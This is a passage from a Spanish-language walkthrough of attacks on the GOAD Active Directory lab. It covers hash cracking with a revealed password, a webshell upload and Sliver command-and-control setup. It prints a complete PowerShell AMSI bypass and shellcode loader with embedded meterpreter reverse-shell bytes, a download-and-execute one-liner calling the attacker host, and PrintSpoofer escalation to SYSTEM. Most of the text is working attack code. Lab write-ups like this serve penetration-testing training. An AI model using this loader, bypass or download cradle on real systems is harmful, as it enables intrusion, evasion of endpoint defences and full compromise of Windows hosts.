00720065006E000000000000000000
Y los intentamos crackear con hashcat.
hashcat -m 5600 --force -a 0 responder.hashes /usr/share/wordlists/rockyou.txt

Y obtenemos otra credencial robb.stark:sexywolfy
Acceso inicial

Enumerando los servicios web vemos que en el servidor castleblack hay una página que permite una subida de archivos. Así que subimos una webshell en formato aspx.


Para la intrusión inicial utilizaré sliver.

Vamos a preparar sliver para recibir los beacons y establecer el canal de comunicación para el command and control.

sliver > profiles new beacon --mtls 192.168.56.1:443 --format shellcode goad-shellcode-beacon
sliver > stage-listener -u tcp://192.168.56.1:8080 -p goad-shellcode-beacon
sliver > mtls -L 192.168.56.1 -l 443
En este punto deberíamos tener lo siguiente:
Vamos a utilizar el siguiente proyecto OSEP-Code-Snippets para crear un cargador de shellcode que haga un bypass de amsi y posteriormente ejecute nuestro shellcode en memoria para obtener nuestro primer beacon en sliver.
Primero crearemos un shellcode en powershell con msfvenom.
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.56.1 LPORT=8080 EXITFUNC=thread -f powershell
Ahora tenemos que copiar este código Simple Shellcode Runner y reemplazar la variable $buf con nuestro shellcode obtenido con el comando anterior de msfvenom.
En mi caso queda así:
# Compact AMSI bypass
[Ref].Assembly.GetType('System.Management.Automation.Amsi'+[char]85+'tils').GetField('ams'+[char]105+'InitFailed','NonPublic,Static').SetValue($null,$true)

# Shellcode loader >:]
function LookupFunc {
    Param ($moduleName, $functionName)
    $assem = ([AppDomain]::CurrentDomain.GetAssemblies() |
    Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].
    Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')
    $tmp=@()
    $assem.GetMethods() | ForEach-Object {If($_.Name -eq "GetProcAddress") {$tmp+=$_}}
    return $tmp[0].Invoke($null, @(($assem.GetMethod('GetModuleHandle')).Invoke($null,
    @($moduleName)), $functionName))
}

function getDelegateType {
    Param (
    [Parameter(Position = 0, Mandatory = $True)] [Type[]] $func,
    [Parameter(Position = 1)] [Type] $delType = [Void]
    )
    $type = [AppDomain]::CurrentDomain.
    DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')),
    [System.Reflection.Emit.AssemblyBuilderAccess]::Run).
    DefineDynamicModule('InMemoryModule', $false).
    DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass',
    [System.MulticastDelegate])
    $type.
    DefineConstructor('RTSpecialName, HideBySig, Public',
    [System.Reflection.CallingConventions]::Standard, $func).
    SetImplementationFlags('Runtime, Managed')
    $type.
    DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $delType, $func).
    SetImplementationFlags('Runtime, Managed')
    return $type.CreateType()
}

# Allocate executable memory
$lpMem = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((LookupFunc kernel32.dll VirtualAlloc),
  (getDelegateType @([IntPtr], [UInt32], [UInt32], [UInt32])([IntPtr]))).Invoke([IntPtr]::Zero, 0x1000, 0x3000, 0x40)

# Copy shellcode to allocated memory
# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.56.1 LPORT=8080 EXITFUNC=thread -f powershell
[Byte[]] $buf = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x51,0x48,0x31,0xd2,0x56,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x4d,0x31,0xc9,0x48,0xf,0xb7,0x4a,0x4a,0x48,0x8b,0x72,0x50,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x1,0xd0,0x66,0x81,0x78,0x18,0xb,0x2,0xf,0x85,0x72,0x0,0x0,0x0,0x8b,0x80,0x88,0x0,0x0,0x0,0x48,0x85,0xc0,0x74,0x67,0x48,0x1,0xd0,0x8b,0x48,0x18,0x50,0x44,0x8b,0x40,0x20,0x49,0x1,0xd0,0xe3,0x56,0x4d,0x31,0xc9,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x1,0xd6,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0xd,0x41,0x1,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x3,0x4c,0x24,0x8,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x1,0xd0,0x66,0x41,0x8b,0xc,0x48,0x44,0x8b,0x40,0x1c,0x49,0x1,0xd0,0x41,0x8b,0x4,0x88,0x48,0x1,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x4b,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,0x32,0x0,0x0,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x1,0x0,0x0,0x49,0x89,0xe5,0x49,0xbc,0x2,0x0,0x1f,0x90,0xc0,0xa8,0x38,0x1,0x41,0x54,0x49,0x89,0xe4,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x7,0xff,0xd5,0x4c,0x89,0xea,0x68,0x1,0x1,0x0,0x0,0x59,0x41,0xba,0x29,0x80,0x6b,0x0,0xff,0xd5,0x6a,0xa,0x41,0x5e,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0xf,0xdf,0xe0,0xff,0xd5,0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0xa,0x49,0xff,0xce,0x75,0xe5,0xe8,0x93,0x0,0x0,0x0,0x48,0x83,0xec,0x10,0x48,0x89,0xe2,0x4d,0x31,0xc9,0x6a,0x4,0x41,0x58,0x48,0x89,0xf9,0x41,0xba,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7e,0x55,0x48,0x83,0xc4,0x20,0x5e,0x89,0xf6,0x6a,0x40,0x41,0x59,0x68,0x0,0x10,0x0,0x0,0x41,0x58,0x48,0x89,0xf2,0x48,0x31,0xc9,0x41,0xba,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x48,0x89,0xc3,0x49,0x89,0xc7,0x4d,0x31,0xc9,0x49,0x89,0xf0,0x48,0x89,0xda,0x48,0x89,0xf9,0x41,0xba,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7d,0x28,0x58,0x41,0x57,0x59,0x68,0x0,0x40,0x0,0x0,0x41,0x58,0x6a,0x0,0x5a,0x41,0xba,0xb,0x2f,0xf,0x30,0xff,0xd5,0x57,0x59,0x41,0xba,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x49,0xff,0xce,0xe9,0x3c,0xff,0xff,0xff,0x48,0x1,0xc3,0x48,0x29,0xc6,0x48,0x85,0xf6,0x75,0xb4,0x41,0xff,0xe7,0x58,0x6a,0x0,0x59,0xbb,0xe0,0x1d,0x2a,0xa,0x41,0x89,0xda,0xff,0xd5
[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $lpMem, $buf.length)

# Execute shellcode and wait for it to exit
$hThread = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((LookupFunc kernel32.dll CreateThread),
  (getDelegateType @([IntPtr], [UInt32], [IntPtr], [IntPtr],[UInt32], [IntPtr])([IntPtr]))).Invoke([IntPtr]::Zero,0,$lpMem,[IntPtr]::Zero,0,[IntPtr]::Zero)
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((LookupFunc kernel32.dll WaitForSingleObject),
  (getDelegateType @([IntPtr], [Int32])([Int]))).Invoke($hThread, 0xFFFFFFFF)
Ahora levantamos un servidor http con python para que nuestro cargador esté disponible por http.
python3 -m http.server 9000

Y desde la webshell ejecutamos el siguiente comando, que hará un bypass de amsi, llamará a nuestro servidor http para leer el fichero sc.txt que ejecutará nuestro shellcode y nos devolverá un beacon en sliver.
powershell "$x=[Ref].Assembly.GetType('System.Management.Automation.Am'+'siUt'+'ils');$y=$x.GetField('am'+'siCon'+'text',[Reflection.BindingFlags]'NonPublic,Static');$z=$y.GetValue($null);[Runtime.InteropServices.Marshal]::WriteInt32($z,0x41424344);IEX (new-object system.net.webclient).downloadstring('http://192.168.56.1:9000/sc.txt')"
Y vemos como nos llega nuestro beacon en sliver.
Utilizamos el beacon y ejecutamos interactive para que, en unos segundos nos llegue nuestra sesión.
![]()

Con getprivs vemos que tenemos el privilegio seimpersonateprivilege con lo cual podemos utilizar printspoofer para elevar privilegios.
Descargamos el ejecutable y lo compartimos desde exegol con smbserver.
smbserver.py -smb2support EXEGOL .
Y desde nuestra sesión de sliver lo ejecutamos de la siguiente forma:
execute -o \\\\192.168.56.1\\EXEGOL\\PrintSpoofer64.exe -c "powershell -c IEX (new-object system.net.webclient).downloadstring('http://192.168.56.1:9000/sc.txt')"
Y vemos que nos llega otro beacon. Igual que antes lo utilizamos y ejecutamos interactive para recibir una nueva sesión esta vez de SYSTEM.

